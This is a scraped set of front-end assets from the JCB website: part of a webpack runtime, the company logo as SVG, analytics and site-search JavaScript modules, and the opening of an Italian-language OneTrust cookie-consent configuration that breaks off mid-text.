/******/ 					if(s.getAttribute("src") == url || s.getAttribute("data-webpack") == dataWebpackPrefix + key) { script = s; break; }
/******/ 				}
/******/ 			}
/******/ 			if(!script) {
/******/ 				needAttach = true;
/******/ 				script = document.createElement('script');
/******/ 		
/******/ 				script.charset = 'utf-8';
/******/ 				script.timeout = 120;
/******/ 				if (__webpack_require__.nc) {
/******/ 					script.setAttribute("nonce", __webpack_require__.nc);
/******/ 				}
/******/ 				script.setAttribute("data-webpack", dataWebpackPrefix + key);
/******/ 		
/******/ 				script.src = url;
/******/ 			}
/******/ 			inProgress[url] = [done];
/******/ 			var onScriptComplete = (prev, event) => {
/******/ 				// avoid mem leaks in IE.
/******/ 				script.onerror = script.onload = null;
/******/ 				clearTimeout(timeout);
/******/ 				var doneFns = inProgress[url];
/******/ 				delete inProgress[url];
/******/ 				script.parentNode && script.parentNode.removeChild(script);
/******/ 				doneFns && doneFns.forEach((fn) => (fn(event)));
/******/ 				if(prev) return prev(event);
/******/ 			}
/******/ 			var timeout = setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
/******/ 			script.onerror = onScriptComplete.bind(null, script.onerror);
/******/ 			script.onload = onScriptComplete.bind(null, script.onload);
/******/ 			needAttach && document.head.appendChild(script);
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/node module decorator */
/******/ 	(() => {
/******/ 		__webpack_require__.nmd = (module) => {
/******/ 			module.paths = [];
/******/ 			if (!module.children) module.children = [];
/******/ 			return module;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/runtimeId */
/******/ 	(() => {
/******/ 		__webpack_require__.j = 8792;
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/publicPath */
/******/ 	(() => {
/******/ 		__webpack_require__.p = "/";
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/jsonp chunk loading */
/******/ 	(() => {
/******/ 		// no baseURI
/******/ 		
/******/ 		// object to store loaded and loading chunks
/******/ 		// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 		// [resolve, reject, Promise] = chunk loading, 0 = chunk loaded
/******/ 		var installedChunks = {
/******/ 			8792: 0
/******/ 		};
/******/ 		
/******/ 		__webpack_require__.f.j = (chunkId, promises) => {
/******/ 				// JSONP chunk loading for javascript
/******/ 				var installedChunkData = __webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId] : undefined;
/******/ 				if(installedChunkData !== 0) { // 0 means "already installed".
/******/ 		
/******/ 					// a Promise means "currently loading".
/******/ 					if(installedChunkData) {
/******/ 						promises.push(installedChunkData[2]);
/******/ 					} else {
/******/ 						if(true) { // all chunks have JS
/******/ 							// setup Promise in chunk cache
/******/ 							var promise = new Promise((resolve, reject) => (installedChunkData = installedChunks[chunkId] = [resolve, reject]));
/******/ 							promises.push(installedChunkData[2] = promise);
/******/ 		
/******/ 							// start chunk loading
/******/ 							var url = __webpack_require__.p + __webpack_require__.u(chunkId);
/******/ 							// create error before stack unwound to get useful stacktrace later
/******/ 							var error = new Error();
/******/ 							var loadingEnded = (event) => {
/******/ 								if(__webpack_require__.o(installedChunks, chunkId)) {
/******/ 									installedChunkData = installedChunks[chunkId];
/******/ 									if(installedChunkData !== 0) installedChunks[chunkId] = undefined;
/******/ 									if(installedChunkData) {
/******/ 										var errorType = event && (event.type === 'load' ? 'missing' : event.type);
/******/ 										var realSrc = event && event.target && event.target.src;
/******/ 										error.message = 'Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
/******/ 										error.name = 'ChunkLoadError';
/******/ 										error.type = errorType;
/******/ 										error.request = realSrc;
/******/ 										installedChunkData[1](error);
/******/ 									}
/******/ 								}
/******/ 							};
/******/ 							__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 		};
/******/ 		
/******/ 		// no prefetching
/******/ 		
/******/ 		// no preloaded
/******/ 		
/******/ 		// no HMR
/******/ 		
/******/ 		// no HMR manifest
/******/ 		
/******/ 		__webpack_require__.O.j = (chunkId) => (installedChunks[chunkId] === 0);
/******/ 		
/******/ 		// install a JSONP callback for chunk loading
/******/ 		var webpackJsonpCallback = (parentChunkLoadingFunction, data) => {
/******/ 			var [chunkIds, moreModules, runtime] = data;
/******/ 			// add "moreModules" to the modules object,
/******/ 			// then flag all "chunkIds" as loaded and fire callback
/******/ 			var moduleId, chunkId, i = 0;
/******/ 			if(chunkIds.some((id) => (installedChunks[id] !== 0))) {
/******/ 				for(moduleId in moreModules) {
/******/ 					if(__webpack_require__.o(moreModules, moduleId)) {
/******/ 						__webpack_require__.m[moduleId] = moreModules[moduleId];
/******/ 					}
/******/ 				}
/******/ 				if(runtime) var result = runtime(__webpack_require__);
/******/ 			}
/******/ 			if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
/******/ 			for(;i < chunkIds.length; i++) {
/******/ 				chunkId = chunkIds[i];
/******/ 				if(__webpack_require__.o(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 					installedChunks[chunkId][0]();
/******/ 				}
/******/ 				installedChunks[chunkId] = 0;
/******/ 			}
/******/ 			return __webpack_require__.O(result);
/******/ 		}
/******/ 		
/******/ 		var chunkLoadingGlobal = self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || [];
/******/ 		chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
/******/ 		chunkLoadingGlobal.push = webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/nonce */
/******/ 	(() => {
/******/ 		__webpack_require__.nc = undefined;
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module depends on other loaded chunks and execution need to be delayed
/******/ 	var __webpack_exports__ = __webpack_require__.O(undefined, [4121], () => (__webpack_require__(5943)))
/******/ 	__webpack_exports__ = __webpack_require__.O(__webpack_exports__);
/******/ 	
/******/ })()
;
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jcb.com/globalassets/logo.svg
body_size: 2019
content:
<svg viewBox="0 0 124 48" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_58_2729)">
<path d="M124 0H0V47.74H124V0Z" fill="#FCAF26"/>
<path d="M8.69699 7.07758H115.303C116.136 7.07758 116.813 7.74449 116.813 8.56456V39.1755C116.813 39.9956 116.136 40.6625 115.303 40.6625H8.69699C7.86424 40.6625 7.18701 39.9956 7.18701 39.1755V8.56456C7.18701 7.74449 7.86424 7.07758 8.69699 7.07758Z" fill="#231F20"/>
<path d="M35.6531 35.1134C33.8126 36.8524 31.0907 37.2481 27.0825 37.2481H21.3828C13.4019 37.2481 10.8647 35.4006 10.8647 29.0282V25.5533H18.5151C18.5151 25.8787 18.4795 26.2042 18.4795 26.4946C18.4795 29.6792 19.2895 30.6939 22.4877 30.6939H26.1655C29.1077 30.6939 29.6229 29.609 29.6229 26.9637V10.6355H37.7884V29.5356C37.7884 31.8171 36.9427 33.8817 35.6563 35.1102" fill="white"/>
<path d="M67.5831 19.8701C67.5831 17.7705 66.2222 16.9025 63.28 16.9025H56.7346C51.4367 16.9025 50.1503 17.5918 50.1503 22.0815V25.7383C50.1503 29.8674 51.9519 30.6971 56.7346 30.6971H61.4784C66.0018 30.6971 67.8034 30.228 67.8034 27.0753V26.7849H76.0792C76.1148 27.4742 76.1537 28.09 76.1537 28.7027C76.1537 31.9607 75.3825 34.1337 73.4675 35.509C71.4455 36.9928 68.2441 37.2832 63.5716 37.2832H54.4501C50.2215 37.2832 47.2405 37.1013 44.9236 35.3271C42.6814 33.5881 41.8324 31.2012 41.8324 27.6146V20.4477C41.8324 12.5532 45.3254 10.31 54.4469 10.31H63.5684C68.2409 10.31 71.4034 10.527 73.3541 12.0108C75.0812 13.3127 75.8167 15.4857 75.8167 18.6352C75.8167 19.1075 75.8167 19.6117 75.7811 20.119H67.5799V19.8637L67.5831 19.8701Z" fill="white"/>
<path d="M79.6791 36.9609V10.6387H103.771C109.765 10.6387 112.672 13.0287 112.672 17.9875C112.672 20.8115 111.421 22.5505 108.738 23.5621C112.121 24.1045 113.592 26.0606 113.592 29.8259C113.592 34.8932 110.945 36.9577 105.021 36.9577H79.6791V36.9609ZM104.283 18.7118C104.283 17.4099 103.437 16.5388 102.186 16.5388H87.8414V20.8817H102.186C103.547 20.8817 104.283 20.1222 104.283 18.7086M105.167 28.5623C105.167 27.1519 104.283 26.2457 102.925 26.2457H87.8446V30.9874H102.925C104.357 30.9874 105.167 30.1195 105.167 28.5623Z" fill="white"/>
<path d="M21.8332 10.6419H10.842V21.4625H21.8332V10.6419Z" fill="#FCAF26"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8715 16.0474C18.8715 16.0474 19.053 16.041 19.1016 16.0378C19.1534 16.0346 19.2506 16.0282 19.309 16.1399C19.3252 16.1686 19.4159 16.4431 19.4256 16.475C19.4386 16.5069 19.4645 16.6568 19.3446 16.6824C19.3219 16.6888 19.1113 16.727 19.1113 16.727L18.8715 16.0442V16.0474ZM18.4632 14.7806C18.4632 14.7806 18.6965 14.7965 18.7549 14.8029C18.8132 14.8093 18.8521 14.8348 18.8748 14.8827C18.891 14.9146 18.9784 15.1667 18.9882 15.1954C18.9979 15.2241 19.0433 15.3741 18.9136 15.3773C18.8942 15.3773 18.6609 15.3773 18.6609 15.3773L18.4632 14.7806ZM17.637 14.0562C17.637 14.0562 18.622 14.1966 18.7127 14.2094C19.121 14.2732 19.2992 14.5987 19.3511 14.7518C19.3673 14.8029 19.4807 15.1571 19.4969 15.1954C19.6103 15.4921 19.3252 15.6485 19.3252 15.6485C19.3252 15.6485 19.6492 15.7059 19.7594 15.9644C19.7594 15.9644 19.9635 16.5547 19.9862 16.6154C20.0056 16.676 20.1514 17.1483 19.6524 17.3206C19.5844 17.3429 18.784 17.5535 18.784 17.5535L17.6402 14.0594L17.637 14.0562Z" fill="#231F20"/>
<path d="M13.6579 13.4691L15.2683 13.7084L15.5276 14.5731L15.1517 14.5412C15.1517 14.5412 16.0784 17.4642 16.1108 17.5535C16.2275 17.8822 16.2988 18.2236 15.79 18.3895C15.722 18.4119 15.2521 18.5459 15.1938 18.5587C14.9022 18.6257 14.5295 18.6289 14.3837 18.1789L13.794 16.3728L14.5166 16.3218C14.5166 16.3218 14.8147 17.2504 14.8406 17.3174C14.9054 17.512 14.9475 17.5854 15.1517 17.5375C15.304 17.5024 15.2975 17.4418 15.2586 17.3142C15.2424 17.2599 14.3708 14.4774 14.3708 14.4774L13.9593 14.4455L13.6547 13.4659L13.6579 13.4691Z" fill="#231F20"/>
<path d="M16.0623 13.8137C16.1335 13.8264 16.652 13.9062 16.7395 13.919C16.827 13.9317 17.3098 14.0115 17.4362 14.4487C17.4686 14.5572 17.7213 15.3262 17.7213 15.3262L17.1089 15.3198C17.1089 15.3198 16.9955 14.9465 16.9695 14.8827C16.9112 14.7263 16.908 14.6848 16.7233 14.6593C16.5386 14.6369 16.5483 14.7135 16.5872 14.8444C16.6099 14.9114 17.164 16.727 17.1899 16.8036C17.2547 17.011 17.2709 17.0908 17.4686 17.0557C17.6403 17.0174 17.6079 16.9281 17.5625 16.7749C17.5463 16.7238 17.3713 16.1814 17.3713 16.1814L17.9805 16.1367C17.9805 16.1367 18.2916 17.1004 18.3078 17.145C18.324 17.1897 18.4536 17.5822 18.0842 17.7481C18.0356 17.7705 18.0356 17.7737 17.987 17.7896C17.9384 17.8056 17.4459 17.9428 17.3973 17.9556C17.3487 17.9683 16.8821 18.1087 16.7298 17.6556C16.7168 17.6109 15.7253 14.4136 15.6702 14.2572C15.5795 13.9924 15.6767 13.7658 16.0558 13.8169" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0066 12.9649C13.308 13.0128 18.567 13.8552 18.8003 13.8935C19.0336 13.9318 19.4257 13.986 19.5909 14.4678C19.6233 14.5604 20.3362 16.6632 20.3653 16.7526C20.3945 16.8419 20.6019 17.3237 20.0154 17.5024C19.9279 17.528 14.9864 19.0469 14.8665 19.082C14.7467 19.1171 14.28 19.3117 14.0889 18.6448C14.0889 18.6448 12.5789 13.9381 12.5108 13.7243C12.4558 13.552 12.4136 13.4148 12.4039 13.3063C12.3747 12.9202 12.6178 12.9075 12.8187 12.933C12.8932 12.9426 12.9612 12.9553 13.0098 12.9617M12.8705 12.7032C13.0034 12.7224 18.7419 13.6541 18.8878 13.6797C19.0368 13.702 19.6006 13.7626 19.8275 14.3976C19.8696 14.5189 20.5857 16.6345 20.6181 16.7398C20.7445 17.1323 20.6894 17.5407 20.1677 17.7099C19.9959 17.7673 15.0707 19.3053 15.0091 19.3245C14.873 19.366 14.1504 19.6819 13.888 18.8586C13.888 18.8586 12.2937 13.9222 12.2451 13.7754C12.1706 13.5425 12.1252 13.3478 12.1252 13.2042C12.1252 12.5628 12.7409 12.6905 12.8705 12.7032Z" fill="#231F20"/>
</g>
<defs>
<clipPath id="clip0_58_2729">
<rect width="124" height="47.74" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2859.6dfd0989398d2db4afef.js
body_size: 236
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2859],{

/***/ 2859:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-page-title-ga');
function gaClickHandler(event) {
  const gaComponentName = 'page_title';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2859.6dfd0989398d2db4afef.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3300
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/it.json
body_size: 26393
content:
{"DomainData":{"pclifeSpanYr":"Anno","pclifeSpanYrs":"Anni","pclifeSpanSecs":"Pochi secondi","pclifeSpanWk":"Settimana","pclifeSpanWks":"Settimane","pccontinueWithoutAcceptText":"Continua senza accettare","pccloseButtonType":"Icon","MainText":"Centro preferenze sulla privacy","MainInfoText":"Quando si visita qualsiasi sito Web, questo può memorizzare o recuperare informazioni sul tuo browser, in gran parte sotto forma di cookie. Queste informazioni potrebbero essere su di te, le tue preferenze o il tuo dispositivo e sono utilizzate in gran parte per far funzionare il sito secondo le tue aspettative. Le informazioni di solito non ti identificano direttamente, ma possono fornire un'esperienza Web più personalizzata. Poiché rispettiamo il tuo diritto alla privacy, è possibile scegliere di non consentire alcuni tipi di cookie. Clicca sulle intestazioni delle diverse categorie per saperne di più e modificare le impostazioni predefinite. Tuttavia, il bloccaggio di alcuni tipi di cookie può avere impatto sulla tua esperienza del sito e dei servizi che siamo in grado di offrire.","AboutText":"Ulteriori informazioni","AboutCookiesText":"La tua privacy","ConfirmText":"Consenti tutti","AllowAllText":"Salva impostazioni","CookiesUsedText":"Cookie usati","CookiesDescText":"Descrizione","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Attivi","AlwaysActiveText":"Sempre attivi","AlwaysInactiveText":"Sempre inattivo","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Cliccando su “Accetta tutti i cookie”, l'utente accetta di memorizzare i cookie sul dispositivo per migliorare la navigazione del sito, analizzare l'utilizzo del sito e assistere nelle nostre attività di marketing. ","AlertCloseText":"Chiudi","AlertMoreInfoText":"Impostazioni cookie","AlertMoreInfoTextDialog":"Impostazioni cookie, Apre la finestra di dialogo del centro preferenze","CookieSettingButtonText":"Preferenze cookie","AlertAllowCookiesText":"Accetta tutti i cookie","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inattivi","CookiesText":"Cookie","CategoriesText":"Sottogruppo cookie","IsLifespanEnabled":false,"LifespanText":"Durata","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Conferma le mie scelte","VendorListText":"Elenco dei fornitori IAB","ThirdPartyCookieListText":"Dettagli dei cookie","PreferenceCenterManagePreferencesText":"Gestisci preferenze consenso","PreferenceCenterMoreInfoScreenReader":"Apre in una nuova scheda","CookieListTitle":"Elenco dei cookie","CookieListDescription":"Un cookie è una piccola porzione di dati (file di testo) che un sito Web, se visitato da un utente, chiede al browser di memorizzarlo sul dispositivo per ricordare le sue informazioni, quali la lingua preferita o i dati di accesso. Questi cookie sono da noi impostati e denominati cookie di prima parte. Utilizziamo inoltre cookie di terza parte - ovvero i cookie di un dominio diverso da quello del sito Web che si sta visitando - per i nostri tentativi pubblicitari e di marketing. In particolare, utilizziamo i cookie e altre tecnologie di tracciamento per i seguenti scopi:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie sono necessari per il funzionamento del sito e non possono essere disattivati ​​nei nostri sistemi. Di solito vengono impostati solo in risposta alle azioni da te effettuate che costituiscono una richiesta di servizi, come l'impostazione delle preferenze di privacy, l'accesso o la compilazione di moduli. È possibile impostare il browser per bloccare o avere avvisi riguardo questi cookie, ma di conseguenza alcune parti del sito non funzioneranno. Questi cookie non archiviano informazioni personali.","GroupDescriptionOTT":"Questi cookie sono necessari per il funzionamento del sito e non possono essere disattivati ​​nei nostri sistemi. Di solito vengono impostati solo in risposta alle azioni da te effettuate che costituiscono una richiesta di servizi, come 